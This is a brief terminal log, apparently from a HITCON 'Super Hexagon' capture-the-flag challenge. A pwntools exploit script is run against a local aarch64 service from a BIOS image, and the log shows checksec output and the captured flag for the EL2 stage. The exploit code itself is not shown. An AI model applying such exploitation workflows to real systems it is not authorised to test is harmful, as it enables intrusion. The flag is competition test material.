 > python3 ex_el2.py
[*] '/mnt/c/Users/msh/Desktop/SuperHexagon/super_hexagon-2044407c141e2a3a49d9fb57b62c73ee/re
lease/super_hexagon/share/_bios.bin.extracted/BC010'
    Arch:     aarch64-64-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to localhost on port 6666: Done
/mnt/c/Users/msh/Desktop/SuperHexagon/super_hexagon-2044407c141e2a3a49d9fb57b62c73ee/release
/ex_el2.py:4: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://do
cs.pwntools.com/#bytes
  sla = lambda x,y : p.sendlineafter(x,y)
[*] Paused (press any to continue)
[*] Switching to interactive mode
hitcon{this is flag 3 for EL2}
\x00[*] Got EOF while reading in interactive
$